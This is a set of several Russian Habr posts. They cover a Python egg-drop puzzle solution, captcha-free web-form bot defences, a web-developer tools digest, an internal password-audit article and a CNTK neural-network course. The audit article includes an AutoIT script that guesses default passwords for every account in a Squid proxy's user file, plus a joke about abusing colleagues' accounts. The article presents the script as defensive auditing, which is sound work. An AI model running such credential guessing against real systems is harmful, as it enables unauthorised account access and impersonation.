Серая диагональ это N=M и тут наглядно видно, что справа от неё (при N > M) ничего не меняется. Видно — да иначе и быть не может, ведь это все результаты работы формулы, в которой так и задано- что каждая ячейка равна сумме верхней, верхней слева и единицы. Но какой-то универсальной формулы, куда можно подставить N и M и получить номер этажа, найти не удалось. Спойлер: её и не существует. Но зато так просто создание этой таблицы в экселе выглядит, может быть можно сгенерировать такую же питоном и таскать из неё ответы?
### NumPy, вам нет
Вспоминаю, что существует NumPy, который как раз предназначен для работы с многомерными массивами, почему бы не попробовать его? Для начала нам понадобится одномерный массив из нулей размером в N+1 И одномерный массив из единиц размером в N. Берём первый массив от нулевого до предпоследнего элемента, складываем поэлементно с первым же массивом от первого элемента до последнего и с массивом единиц. К получившемуся массиву в начало добавляем ноль. Повторять M раз. Элемент номер N получившегося массива и будет ответом. Первые 3 шага выглядят так:

NumPy работает так быстро, что сохранять всю таблицу я не стал — каждый раз считал нужную строку заново. Одно но — результат работы на больших числах был неправильный. Старшие разряды вроде те, а младшие — нет. Так выглядят накопившиеся от многократного сложения погрешности арифметики чисел с плавающей точкой. Не беда — можно же изменить тип массива на int. Нет, беда — оказалось, что NumPy ради быстродействия работает только со своими типами данных, а его int, в отличие от питоновского int, может быть не больше 2^64-1, после чего молча переполняется и продолжается с -2^64. А у меня вообще-то ожидаются числа под три тысячи знаков. Зато работает очень быстро, f(9477, 10000) выполняется 233 мс, просто на выходе ерунда какая-то получается. Код даже приводить не буду, раз такое дело. Попробую сделать то же самое чистым питоном.
### Итерировал, итерировал, да не выитерировал
```
def height(n, m):
arr = [0]*(n+1)
while m > 0:
arr = [0] + list(map(lambda x,y: x+y+1, arr[:-1], arr[1:]))
m-=1
return arr[n]
```
44 секунды на расчет f(9477, 10000), многовато. Но зато абсолютно точно. Что можно оптимизировать? Первое — нет нужды считать всё, что правее диагонали M,M. Второе — ни к чему считать последний массив целиком, ради одной-то ячейки. Для этого сгодятся две последние две ячейки предыдущего. Для вычисления f(10, 20) будет достаточно только вот этих серых ячеек:

И так это выглядит в коде:
```
def height(n, m):
arr = [0, 1, 1]
i = 1
while i < n and i < m-n: # треугольник слева от m,m
arr = [0] + list(map(lambda x,y: x+y+1, arr[:-1], arr[1:]))
arr += [arr[-1]]
i+=1
arr.pop(-1)
while i < n or i < m-n: # прямоугольник или трапеция до начала следующего треугольника
arr = list(map(lambda x,y: x+y+1, arr[:-1], arr[1:]))
arr = arr + [arr[-1]+1] if n > len(arr) else [0] + arr
i+=1
while i < m: # треугольник, сходящийся в одну ячейку - ответ
arr = list(map(lambda x,y: x+y+1, arr[:-1], arr[1:]))
i+=1
return arr[0]
```
И что вы думаете? f(9477, 10000) за 2 секунды! Но эти входные данные слишком хороши, длина массива на любом этапе будет не больше 533 элементов (10000-9477). Проверим на f(5477, 10000) — 11 секунд. Тоже хорошо, но только по сравнению с 44 секундами — двадцать тестов с таким временем не пройдёшь.
Всё не то. Но раз есть задача, значит есть и решение, поиски продолжаются. Я снова стал смотреть в экселевскую таблицу. Ячейка слева от (m, m) всегда на единицу меньше. А ячейка слева от неё уже нет, в каждой строке разность становится больше. Ячейка снизу от (m, m) всегда вдвое больше. А ячейка снизу от неё — уже не вдвое, а чуть меньше, но для каждого столбца по разному, чем дальше, тем больше. А ещё числа в одной строке сначала растут быстро, а после середины медленно. Дай-ка я построю таблицу разностей между соседними ячейками, может там какая закономерность появится?
### Теплее
Ба, знакомые числа! То есть сумма N этих числе в строке номер M это и есть ответ? Правда, считать их — примерно то же самое, что я уже делал, вряд ли это сильно ускорит работу. Но надо попробовать:
**f(9477, 10000): 17 секунд**
```
def height(n, m):
arr = [1,1]
while m > 1:
arr = [1] + list(map(lambda x,y: x+y, arr[1:], arr[:-1])) + [1]
m-=1
return sum(arr[1:n+1])
```
**Или 8, если считать только половину треугольника**
```
def height(n, m):
arr = [1,1]
while m > 2 and len(arr) < n+2: # половина треугольника или трапеция, если n < половины
arr = [1] + list(map(lambda x,y: x+y, arr[1:], arr[:-1]))
arr = [1] + list(map(lambda x,y: x+y, arr[1:], arr[:-1]))
arr += [arr[-1]]
m-=2
while m > 1:
arr = [1] + list(map(lambda x,y: x+y, arr[1:], arr[:-1]))
m-=1
if len(arr) < n+1: arr += arr[::-1][1:] # если n во второй половине, отражаем строку
return sum(arr[1:n+1])
```
Не сказать, что более оптимальное решение. На каких-то данных работает быстрее, на каких-то медленнее. Надо отправляться глубже. Что это за треугольник с числами, что появился в решении дважды? Стыдно признаться, но высшую математику, где треугольник наверняка фигурировал, я благополучно позабыл, так что пришлось гуглить.
### Бинго!
[Треугольник Паскаля](https://ru.wikipedia.org/wiki/%D0%A2%D1%80%D0%B5%D1%83%D0%B3%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA_%D0%9F%D0%B0%D1%81%D0%BA%D0%B0%D0%BB%D1%8F), так он официально называется. Бесконечная таблица биномиальных коэффициентов. Так что ответом на задачу с N яйцами и M бросками является сумма первых N коэффициентов в разложении бинома Ньютона M-ой степени, кроме нулевого.
Произвольный биномиальный коэффициент может быть вычислен через факториалы номера строки и номера коэффициента в строке: bk = m!/(n!\*(m-n!)). Но самое приятное — можно последовательно рассчитать числа в строке, зная её номер и нулевой коэффициент (всегда единица): bk[n] = bk[n-1] \* (m — n + 1) / n. На каждом шаге числитель уменьшается на единицу, а знаменатель увеличивается. И лаконичное финальное решение выглядит так:
```
def height(n, m):
h, bk = 0, 1 # высота и нулевой биномиальный коэффициент
for i in range(1, n + 1):
bk = bk * m // i
h += bk
m-=1
return h
```
33 мс. на расчёт f(9477, 10000)! Это решение тоже можно оптимизировать, хотя в заданных диапазонах и оно отлично работает. Если n лежит во второй половине треугольника, то можно инвертировать его в m-n, посчитать сумму первых n коэффициентов и отнять её от 2^m-2. Если n близко к середине и m нечётное, то расчеты тоже можно сократить: сумма первой половины строки будет равна 2^(m-1)-1, последний коэффициент в первой половине можно рассчитать через факториалы, его номер это (m-1)/2, а дальше либо продолжаем прибавлять коэффициенты, если n в правой половине треугольника, либо отнимать, если в левой. Если m чётное, то половину строки уже не посчитаешь, но можно найти сумму первых m/2+1 коэффициентов, посчитав через факториалы средний и прибавив половину его к 2^(m-1)-1. На входных данных в районе 10^6 это очень заметно уменьшает время выполнения.
Уже после успешного решения, стал искать чьи-нибудь ещё изыскания по этому вопросу, но нашёл только то самое, с собеседований, с всего лишь двумя яйцами, а это не спортивно. Интернет будет неполон без моего решения, решил я, и вот оно. | https://habr.com/ru/post/423679/ | null | ru | null |
# Методы защиты веб-формы без капчи
#### О чём речь?
В последнее время на Хабре было предложено довольно много идей для капчи. Сложная, умная, смешная, капча остаётся одним из основных способов защиты формы от ботов.
Однако, одновременно с этим, капча является проблемой юзабилити, поскольку заставляет пользователя выполнять лишнее действие.
В этом обзорном посте я бы хотел рассмотреть незаметные для пользователя методы защиты от ботов.
#### Методы защиты
##### Минимальное время заполнения формы
Суть метода заключается в том, что сервер замечает время создания формы. Если пользователь заполнил форму меньше чем за определённое время, то он считается ботом. Время можно варьировать в зависимости от сложности формы.
Верно также, что если форма не была заполнена слишком долго, то что-то не так.
##### Скрытое поле
Этот метод может показаться странным, но он, похоже, работает. К форме добавляется скрытое поле (скрытое в смысле `display:none`). Если поле заполнено, то пользователь считается ботом.
Удивительно, но многие простенькие боты заполняют все неизвестные поля.
##### Обфускация или шифрование HTML
Исходный код страницы является, по сути, вызовом javascript функции вроде `document.write( decode( encodedHTML ) )`, где `encodedHTML` — это как-то зашифрованный HTML.
Методы шифрования могут варьироваться от простого эскейпирования значений буковок (буква превращается '%код' ) до некоторых алгоритмов шифрования (например, простенький XOR).
В интернете есть много готовых решений, например, [вот тут](http://scriptasylum.com/tutorials/encdec/encode-decode.html).
##### Блокирование определённых user-agent
Некоторые боты используют весьма специфические заголовки user-agent. Можно блокировать запросы не содержащие user-agent вообще или содержащие заведомо плохой заголовок.
В интернете есть списки таких заголовков. Вот, например, [от некого Нила Гантона](http://www.neilgunton.com/pics/neilgunton/docs/00/00/00/03/bad_agents.txt).
##### «Ловушка» для ботов
Суть этого метода заключается в создании специального раздела сайта вроде "/bot/guestbook". Ссылка на этот раздел не видна для пользователя, однако если бот зайдёт в этот раздел и сделает там хоть что-нибудь, то его IP тут же блокируется.
Раздел должен содержать лакомые для бота слова вроде «email», «submit», «add comment» и тому подобные. Файл «robots.txt» предупреждает хороших ботов.
##### Хеширование формы ([BarsMonster](https://habrahabr.ru/users/barsmonster/))
При сабмите формы на сервер вычисляется хеш полей формы и добавляется в одно из специальных скрытых полей. Сервер проверяет значение хеша.
##### Использование прозрачных кнопок ([BarsMonster](https://habrahabr.ru/users/barsmonster/))
У формы есть несколько кнопок типа `. Лишь на одной из картинок написан текст, остальные — прозрачные. Для сабмита пользователь должен нажать на картинку с текстом.
##### Динамическое создание формы ([maxshopen](https://habrahabr.ru/users/maxshopen/))
Сама форма полностью создаётся javascript-методом динамчески. Таким образом, форму может увидить лишь пользователь, у которого отработал соответствующий скрипт.
##### Использование сторонних сервисов ([le0pard](https://habrahabr.ru/users/le0pard/))
Можно туннелировать трафик через специальный сервис, предназначенный для анализа контента на спам. Примером такого сервиса может быть [Akismet](http://akismet.com)
##### Гибридный подход
По умолчанию форма защищена каким-либо javascript-методом (динамическое создание формы или шифрование данных) или методом из приведённых выше. Если форма была засабмичена некорректно, то возвращается ошибка и просьба заполнить не очень простую капчу.
#### Важные замечания
Раз. Приведённые выше методы не являются универсальной защитой от ботов. Они не спасут от прямой атаки, но смогут помочь от ботов-пауков.
Два. Пост не рассматривает слабые стороны методов. Это можно обсудить в комментариях.
Три. Заинтересовавшимся рекомендую почитать [пост некого Нила Гантона](http://www.neilgunton.com/doc/spambot_trap) (на английском).
**UPD:** Добавил несколько методов из комментариев. Спасибо, [BarsMonster](https://habrahabr.ru/users/barsmonster/).
**UPD2:** Добавил ещё один метод из комментариев.
Спасибо, [maxshopen](https://habrahabr.ru/users/maxshopen/), за [отличную критику методов](http://habrahabr.ru/blogs/webdev/50328/#comment_1321137).
**UPD3:** Добавил ещё один метод из комментариев. Спасибо, [maxshopen](https://habrahabr.ru/users/maxshopen/).
**UPD4:** Добавил ещё один метод из комментариев. Спасибо, [le0pard](https://habrahabr.ru/users/le0pard/).
[mprokopov](https://habrahabr.ru/users/mprokopov/) кинул ссылку на спам-блок плагин для рельсов: [snook](http://snook.ca/archives/other/effective_blog_comment_spam_blocker)
#### Заключение
Увы, мне удалось найти не так много методов защиты веб-форм.
А какие ещё безкапчевые методы защиты вы знаете?` | https://habr.com/ru/post/50328/ | null | ru | null |
# Несколько интересностей и полезностей для веб-разработчика #18
Доброго времени суток, уважаемые хабравчане. За последнее время я увидел несколько интересных и полезных инструментов/библиотек/событий, которыми хочу поделиться с Хабром.
#### [Dat](http://dat-data.com/)
Dat — data package management. Это инструмент, который позволяет обмениваться большими наборами данных с целью построения совместного рабочего процесса, подобно git с исходными файлами. Важно упомянуть, что текущий статус проекта **pre-alpha**.
```
npm install dat -g
```
#### [GestureKit](http://www.gesturekit.com/)
[](http://www.gesturekit.com/)
Очень интересная штука для не менее интересных UI/UX задач. Интерфейс сервиса позволяет вам нарисовать любой произвольный жест, после чего GestureKit сгенерирует ключ для вашего жеста, с помощью которого вы сможете обращаться к обработчику данного события. Плюс ко всему это доступно не только для iOS или Android, но и для веба благодаря [gesturekit.js](https://github.com/RoamTouch/gesturekit.js). То есть в целом это некий провайдер неординарных событий.
#### [Remark](https://github.com/gnab/remark)
Remark.js позволяет создавать слайдшоу с помощью Markdown разметки. Поддерживает широкий диапозон подцветки синтаксиса. На выходе получаются отзывчивые слайды, подстраивающиеся под разрешение и совместимые с различными «трогательными» устройствами.
```
Title
...
class: center, middle
# Title
---
# Agenda
1. Introduction
2. Deep-dive
3. ...
---
# Introduction
var slideshow = remark.create();
```
#### [Velocity.js](http://julian.com/research/velocity/)
[](http://julian.com/research/velocity/)
Velocity.js — это jQuery плагин, который основательно меняет представление о JavaScript DOM анимации и со временем должен стать заменой классического $.animate(). Все дело в том, что Velocity работает значительно быстрее. Это связано не только с производительностью, но и с визуальным восприятием анимации человеком. Согласитесь, практически вся DOM анимация недостаточно плавна и немного подлагивает. Проблема решается с помощью двух приемов: синхронизация DOM ([Preventing 'layout thrashing'](http://wilsonpage.co.uk/preventing-layout-thrashing/)) и кеширование запросов чтобы свести к минимому количество обращений к DOM.
Поделюсь еще статьей на эту тему от David Walsh — [«CSS vs. JS Animation: Which is Faster?»](http://davidwalsh.name/css-js-animation).
#### [Quill](https://github.com/quilljs/quill)
[](https://github.com/quilljs/quill)
Quill — это современный богатый совместимый и расширяемый текстовый редактор от известной компании Salesforce.com. В связи со множеством проблем в WYSIWYG люди все чаще стали использовать Markdown, но слов разработчиков «Перо» было разработано с целью избавиться от классического представления о WYSIWYG. На самом деле Quill очень гибкий и очень очень модульный. Стоит посмотреть документацию к API, после чего сразу будет понятно, что написан проект по-умному.
#### [EpicEditor](https://github.com/OscarGodson/EpicEditor)
[](https://github.com/OscarGodson/EpicEditor)
Функциональный Markdown редактор на JavaScript. В EpicEditor предусмотрено автосохраниние с помощью HTML5 LocalStorage, работа в оффлайн режиме и многое другие. Обладает гибким API и предельно прост в использовании.
```
```
```
var editor = new EpicEditor().load();
```
#### [Picker](https://github.com/suffick/Picker)
[](https://github.com/suffick/Picker)
Безусловно колорпикер не является часто встречающейся задачей, но в определенных местах это очень удобное решение для пользователя. И лично я не знаю ни одного нормального скрипта колорпикера независимого от jQuery. Теперь такой очень простой и удобный есть — [Picker](https://github.com/suffick/Picker).
#### Западные мысли или что стоило бы перевести на Хабре:
* [Data-binding Revolutions with Object.observe()](http://www.html5rocks.com/en/tutorials/es7/observe/)
* [Understanding Vector Shapes in Illustrator](http://mattdsmith.com/understanding-vector-shapes-in-illustrator/)
* [5 principles for great interface copywriting](http://www.gv.com/lib/5-principles-for-great-interface-copywriting)
* [A Chat Application Using Socket.IO](http://www.sitepoint.com/chat-application-using-socket-io)
* [Responsive Images Done Right: A Guide To And srcset](http://www.smashingmagazine.com/2014/05/14/responsive-images-done-right-guide-picture-srcset/)
#### Напоследок:
* [Jest от Facebbok](https://github.com/facebook/jest) — меньше головной боли при JavaScript Unit Testing
* [CSV.js](https://github.com/knrz/CSV.js) — CSV парсер.
* [Filtrex.js](https://github.com/joewalnes/filtrex) — библиотека для «фильтрации» данных с помощью заданных выражений.
* [Isomer.js](https://github.com/jdan/isomer) — библиотека для создания изометрических проекций подобно Obelisk.js, но только круче.
* [CSS Shapes Polyfill](https://github.com/adobe-webplatform/css-shapes-polyfill)
* [DynCSS](http://www.vittoriozaccaria.net/dyn-css/) — программируемый CSS.
* [Phở Devstack 1.0](http://pho.madebysource.com/) — еще один сборщик, но на Gulp, Yeoman, Bower от Source.
* [bl.ocksplorer.org](http://bl.ocksplorer.org/#/search/d3.select) — крупнейшая коллекция примеров на d3.js.
* [CodeGrabber](http://andrekoenig.info/codegrabber/) — очень простой способ встраивания исходников удаленного файла на странице.
* [Recognizer](https://github.com/equiet/recognizer) — как вам такой концепт продвинутых инструментов для разработчика?
* Любите командную строку и хотите говорить по английский? Юзайте [Betty](https://github.com/pickhardt/betty) (English-like interface for your command line).
```
Datetime
betty what time is it
betty what is todays date
betty what month is it
betty whats today
Find
betty find me all files that contain california
Internet
betty download http://www.mysite.com/something.tar.gz to something.tar.gz
betty uncompress something.tar.gz
betty unarchive something.tar.gz to somedir
(You can use unzip, unarchive, untar, uncompress, and expand interchangeably.)
betty compress /path/to/dir
iTunes
betty mute itunes
betty unmute itunes
betty pause the music
betty resume itunes
betty stop my music
betty next song
betty prev track
betty what song is playing
(Note that the words song, track, music, etc. are interchangeable)
```
[**Предыдущая подборка (Выпуск 17)**](http://habrahabr.ru/post/220975/)
Приношу извинения за возможные опечатки. Если вы заметили проблему — напишите, пожалуйста, в личку.
Спасибо всем за внимание. | https://habr.com/ru/post/224751/ | null | ru | null |
# Доступ к информации. Внутренний аудит
#### ~~Нудное~~ Краткое введение.
Как правило, при защите информации весь периметр безопасности строится снаружи. Наверное, логично т.к. основные угрозы идут именно оттуда. А ведь поиск уязвимостей снаружи – достаточно трудоемкое и творческое занятие, подразумевающее поиск дыр в php, SQL-иньекция, сетевые уязвимости, перебор пары миллиардов md5-хэшей и т.д.
При этом выпадает из рассмотрения возможность доступа к информации изнутри. Которая защищена как-правило значительно слабее. Видимо считается, что дыры если есть — то они все снаружи — т.к. внутри нечто монолитное и непробиваемое. ~~Увы~~ К счастью это не так (Информация даёт работу по обе стороны фронта). Ведь именно инсайдерская информация наиболее ценна во всех ракурсах и приобретает всё большую ценность.l
Итак. В своей небольшой статье я хочу слегка погрузить читателя в немного детский и наивный мир крупных организаций, где большинство верит в ~~Деда Мороза~~ слова: у нас всё очень хорошо и «кто изнутри будет ломать?».

#### Ситуация:
* Большая фирма (тысячи ПК)
* Наличие БД и ПО собственных или сторонних разработчиков
* Нет сквозной аутентификации между доменной учетной записью, БД и ПО. Т.е. десятки приложений – везде свой логин и пароль
#### Классические проблемы:
* В лохматых программах достаточно не очевидна и сложна смена пароля. Т.е. после заведения пользователя он продолжает пользоваться выданным ему паролем. Зачастую пользователь даже считает, что ТАК И НАДО. Лично использовал приложение от одной крупнейшей корпорации мира ежедневно по многу раз, и только через 2 года нашёл диалог, с предложением сменить пароль. До этого использовал стандартный пароль «12345»
* В больших фирмах большая текучка персонала. Ежегодная текучка в 10-30% персонала смешна для фирмы в 10, 20 или 50 человек. А если в фирме 1000 человек? Т.е. несколько сотен человек ежегодно увольняется и ~~конечно~~ как-правило доступ к домену блокируется. А как же другие приложения?
* А если сотрудник не уволился, а перешел из одного подразделения в другое? Например бывший администратором домена и перешел в бизнес подразделение. Идеальный инсайдер, через которого можно получать всю интересующую информацию о фирме. Он не только знает, где лежит ключевая информация фирмы, но и как её достать
* Сотрудник уходит в очень долгий отпуск. Все ли помнят о необходимости блокировки доступа в этих случаях?
* Сотрудник никуда не увольняется и не переводится. Но использует в работе пароль "" (нет пароля) или «12345678»
* Все вышеприведенные проблемы можно помножить на человеческую халатность, лень и банальную перегрузку работой кадровой службы и iT, которым и без того текучки хватает.
В общем, итог из этого списка проблем — чем крупнее фирма, тем больше внутренних проблем в ней накапливается. Т.к. в маленьких как-правило всё завязано на домен, 1С и пары стандартных комплексов ПО
#### Решения (в идеальном случае)
* обучение пользователей («смысл? обучишь – завтра уволится» — ответ менеджмента)
* завязывать всё на домен и к доменной учетной записи (технически не всегда реализуемо, требует как-правило денег и ресурсов которые сложно обосновать)
* избавляться от клавиатурного пароля, с привязкой к материальному носителю (сложности при использовании специализированного ПО и «железа», а так же постоянное «ой — забыл дома» и борьба с этим – прикручивание скотчем аппаратного ключа к разъему считывателя)
* использовать «каптчу», ограничение попыток входа по числу попыток, ip-адресу и прочие творческие подходы в самописном ПО
#### Решения (на практике)
* ждать инцидента – затыкать конкретную дыру
* регулярный аудит периметра
Последний про-активный вариант, который я и хочу рассмотреть на практике. Общий алгоритм, который подойдет для большинства приложений:
1. открываем список сотрудников
2. открываем программу
3. выбираем приложение для проверки
4. вводим комбинации логин\пароль пока не закончится список сотрудников и простых паролей

Согласитесь — ничего сложного, но достаточно трудоемкий процесс если делать его руками. Даже «сладость» победы — обнаружение 1,2, ну или 100 «плохишей» не даст ровным счетом ничего. Через несколько месяцев при повторной проверке придётся перелопачивать весь список + бонус в виде новых сотрудников. Нужно автоматизировать.
Писать можно на чем угодно. Лично я копий ломать не буду — ранее такие вещи делал на Delphi и VS но после случайного знакомства со скриптовым языком AutoIT остановился на нём. Эта штука просто создана для БЫСТРОГО написании щёлкающе-вводительных универсальных утилит. Т.е. когда нет цели считать 9^9^9 комбинаций в секунду хэшей, работать с API-приложением напрямую (особенно если оно под Citrix), а достаточно по реальному списку сотрудников пощёлкать в десятке разных приложений по нескольку комбинаций пароля — милое дело.
Как простейший пример в своей статье я хочу показать пример аудита доступа к интернету в организации.
#### Конкретный пример
Squid-proxy. Нет никаких ограничей на подбор пароля. Т.е. можно перебирать до посинения с большой скоростью логины ещё и параллельно. Но будем честны — результат в 1 минуту или несколько дней — не имеет значения. Скорость проверки одного пароля порядка 5 секунд на одну учетную запись нас устроит. Главное — отсутствие ручного труда и пока единственная в мире программа перебирающая пароли на Proxy-сервере — достаточно для успеха. Уходя вечером с работы, запускаем, утром пожинаем результат.
Результаты сканирования в своём случае не публикую, т.к. они оказались ~~шокирующими~~ печальными.
```
; (c) lokkii
; ProxyLoginChecker v. 0.1 beta
; 1) Файл с учетными записями (passwd) из Squid нужно подложить в Win-кодировке (по дефолту КОИ-8) в корень к данной программе
; 2) Программа выдаёт два файла: out.txt в который записываются логины, имеющие дефолтный пароль, сам пароль и ФИО, а так же log.txt в который записывается текущий прогресс в виде login:time
$file_in = FileOpen("passwd", 0) ; пробуем открыть файл с логинами на чтение
If $file_in = -1 Then MsgBox(0, "Error", "Не могу открыть файл passwd") Exit EndIf
$file_out = FileOpen("out.txt", 2) ; открываем файл на ЗАПИСЬ
If $file_out = -1 Then MsgBox(0, "Error", "Не могу открыть файл out.txt") Exit EndIf
$file_log = FileOpen("log.txt", 2) ; открываем файл на ЗАПИСЬ
If $file_log = -1 Then MsgBox(0, "Error", "Не могу открыть файл log.txt") Exit EndIf
; Последовательно считывать входной файл с логинами, пока он не кончится
While 1
$line = FileReadLine($file_in)
if @error = -1 Then ExitLoop
;обработка прочитанной строки из дефолтного файла squid
;пример строки:
;pupkin_pp:x:544:502:%Пупкин Петр Петрович:/dev/null:/dev/null
;конечный результат: $login = pupkin_pp
; $pwd = pup123
; $fio = Пупкин Петр Петрович
$login = StringLeft($line, StringInStr($line, ":x:")-1+”_Nov-filial”); "pupkin_pp_Nov-filial"
$pwd = StringLeft($login, 3) & “123”; “pup123"
$line = StringTrimLeft( $line, StringInStr($line, "502:")+3 ) ; Удалить всё перед фамилией
$line = StringTrimLeft( $line, StringInStr($line, "%")) ; Перед фамилией ещё иногда (но не всегда) встречается "%" - удалить
$fio = StringReplace ( $line, ":/dev/null:/dev/null", "") ; Удалить часть справа
$proxy = "192.168.0.1:8080"
HttpSetProxy ( 2 , $proxy , $login, $pwd);
$size = InetGetSize("http://любой сайт на котором в открытом доступе лежат файлы/файл.txt")
if $size == 33333 then FileWriteLine($file_out, $login & ";"& $pwd & ";" & $fio & @CRLF)
FileWriteLine($file_log, $login & ";" & @HOUR & ":" & @MIN & ":" & @SEC & @CRLF)
Wend
FileClose($file_in)
FileClose($file_out)
FileClose($file_log)
```
#### Выводы
Теперь можно ~~жечь чужой трафик и лазить по порно-сайтам с ОСОБЫМ содержанием подставляя под удар своего коллегу, препятствующему карьерному росту~~ сделать вывод о качестве паролей в целом по организации. И задуматься об организационных мерах по исправлению ситуации.
Спасибо за прочтение! Надеюсь, что статья была Вам интересна (пропущен был только исходный код), заставит задуматься и привнесёт новые идеи в Вашу работу
п.с. Я хоть и предпочитаю использовать в работе пароли типа «password», на точках доступа Wi-Fi «123456789» и т.д. Но тем не менее взываю — не делайте так! | https://habr.com/ru/post/149859/ | null | ru | null |
# 1 сентября – день знаний. Узнайте всё необходимое про нейронные сети
Друзья!
Мы поздравляем всех наших подписчиков с днем знаний и желаем, чтобы знаний было больше, их приобретение – интересным, а сами знания – более полезными.
Чтобы воплотить эти пожелания в жизнь, мы предлагаем вашему вниманию видеозапись курса «**Однодневное погружение в нейронные сети**», который мы провели летом в рамках закрытой [школы DevCon](https://events.techdays.ru/Future-Technologies/2017-06/). Этот курс позволит за несколько часов погрузиться в тему нейронных сетей и «с нуля» научиться использовать их для распознавания изображений, синтеза речи и других интересных задач. Для успешного освоения курса будут полезны умение программировать на Python и базовые знания математики. Материалы курса и заготовки для практических заданий [доступны на GitHub](https://github.com/shwars/neuroworkshop).

> Предуведомление: Данные видео представляют собой запись интенсива, рассчитанного в основном на аудиторию, присутствующую в зале. Поэтому видео несколько менее динамичные, чем в онлайн-курсах, и более длинные, не нарезанные на тематические фрагменты. Тем не менее, многие зрители сочли их для себя весьма полезными, поэтому мы и решили поделиться с широкой аудиторией. Надеюсь, возможность узнать что-то новое вызывает у вас такую же неподдельную радость, как у моей дочери на фотографии.
Что потребуется
---------------
Представленные материалы состоят из двух основных частей: [видеороликов (запись интенсива)](https://www.youtube.com/playlist?list=PL06bBij4Jw_GUvZ6K8VtkfWQuBKlKwNSm) и [лекций (с примерами) и заданий в Azure Notebooks](https://notebooks.azure.com/sosh/libraries/neuroworkshop). Поэтому мы рекомендуем вам открыть видео в одном окне, а лекции или задания — в другом, чтобы параллельно самостоятельно проверять все демонстрируемые примеры.
[Azure Notebooks](http://notebooks.azure.com/) — это технология, основанная на [Jupyter](http://jupyter.org), позволяющая вам комбинировать в едином документе естественно-языковый текст и код на каком-либо языке программирования. Для работы с Azure Notebooks понадобится [Microsoft Account](http://account.microsoft.com) – если у вас его нет, создайте себе новый почтовый ящик на [Outlook.com](http://outlook.com/).
Завершающий пример с обучением нейросети на распознавание кошек или собак лучше выполнять на виртуальной машине с GPU, иначе будет слишком долго. Такую машину [можно создать в облаке Microsoft Azure](http://blog.soshnikov.com/2017/05/31/%d1%81%d0%be%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%b0%d0%bd%d0%b0%d0%bb/), если у вас есть подписка (только имейте в виду, что с бесплатной подпиской [Azure Trial](https://azure.microsoft.com/ru-ru/free/?wt.mc_id=AID570629_QSG_BLOG_139069) не всегда удаётся создать машину с GPU).
Начало работы
-------------
**Очень важно** в процессе просмотра видео параллельно пробовать примеры, а после просмотра курса — придумать себе какую-нибудь задачу для закрепления знаний. Поскольку материалы не являются онлайн-курсом (у нас пока не дошли руки), то мы не можем проверить вашу работу или ваши знания. Но очень рекомендуем не смотреть видео «просто так», поскольку это может оказаться впустую потраченным временем. Запустить и попробовать примеры очень просто!
Для начала работы зайдите в [библиотеку материалов курса на Azure Notebooks](https://notebooks.azure.com/sosh/libraries/neuroworkshop) и нажмите кнопочку Clone (клонировать). Таким образом вы получите свою копию всех материалов, и сможете на лету вносить изменения в код и смотреть, что получается. Откройте библиотеку в отдельном окне, и приступайте к просмотру видео.
Видео
-----
#### Часть I
> **[0:00]** Введение в искусственный интеллект в целом, когнитивные сервисы, Bot Framework, Azure Machine Learning. Это не имеет прямого отношения к нейросетям, но полезно для общего развития.
>
> **[0:27]** Введение в Azure Notebooks и базовые возможности Python, которые нам будут важны.
>
> **[0:48]** Однослойный персептрон и реализация простейшей нейросети «вручную».
>
> **[1:10]** Реализация простейшей нейросети на Microsoft Cognitive Toolkit (CNTK). Алгоритм обратного распространения ошибки.
>
> **[1:48]** Лабораторная работа: классификация ирисов.
>
> **[2:27]** Лабораторная работа: распознавание рукописных цифр.
>
>
Тем, кому не терпится сразу перейти к делу — рекомендую смотреть с 1:10, где мы начинаем использовать Cognitive Toolkit для реализации простой задачи классификации. Основная идея состоит в следующем: нейросеть, которая схематически изображена на рисунке ниже, может математически представляться как произведение матрицы весов W на входные значения x, с учетом сдвига b: y = Wx+b.

Нейросетевые фреймворки типа CNTK позволяют нам задать конфигурацию сети в виде «графа вычислений», по сути дела написав эту формулу:
```
features = input_variable(input_dim, np.float32)
label = input_variable(output_dim, np.float32)
W = parameter(shape=(input_dim, output_dim))
b = parameter(shape=(output_dim))
z = times(features,W)+b
```
После этого фрейморк позволяет нам применять один из алгоритмов обучения, подстраивая веса матрицы W, чтобы нейросеть начинала всё лучше работать на обучающей выборке. При этом по заданной формуле фреймворк берет на себя все сложности по вычислению производных, необходимых для работы метода обратного распространения ошибки.
Аналогичным образом мы можем задавать конфигурации и более сложных сетей, например, для двухслойной сети со скрытым слоем:
```
hidden_dim = 5
W1 = parameter(shape=(input_dim, hidden_dim),init=cntk.uniform(1))
b1 = parameter(shape=(hidden_dim),init=cntk.uniform(1))
y = cntk.sigmoid(times(features,W1)+b1)
W2 = parameter(shape=(hidden_dim, output_dim),init=cntk.uniform(1))
b2 = parameter(shape=(output_dim),init=cntk.uniform(1))
z = times(y,W2)+b2
```
Используя более высокоуровневой синтаксис, тоже самое может быть записано более компактно в виде композиции слоёв:
```
z = Sequential([
Dense(hidden_dim,init=glorot_uniform(),activation=sigmoid),
Dense(output_dim,init=glorot_uniform(),activation=None)
])(features)
```
В этой части также обсуждаются важные вопросы о переобучении сетей, и как подобрать «ёмкость» сети в зависимости от количества обучающих данных таким образом, чтобы избежать переобучения.
#### Часть II
> **[0:00]** Распознавание рукописных цифр.
>
> **[0:04]** Свёрточные нейронные сети для распознавания изображений.
>
> **[0:49]** Лабораторная работа: повышение точности распознавания с помощью свёрточной сети.
>
> **[1:07]** Тонкости обучения: batch normalization, dropout и т.д. Сложные архитектуры сетей для решения специфических задач. Автоэнкодеры. Применение нейросетей в реальных проектах.
Основная идея этой части состоит в том, чтобы рассказать, как из базовых блоков (нейронные слои, функции активации и т.д.) можно собирать более сложные архитектуры нейросетей для решения конкретных задач, на примере анализа изображений. Инструментарии (такие как Cognitive Toolkit/CNTK, Tensorflow, Caffe и др.) предоставляют основные функциональные блоки, которые затем можно комбинировать между собой.
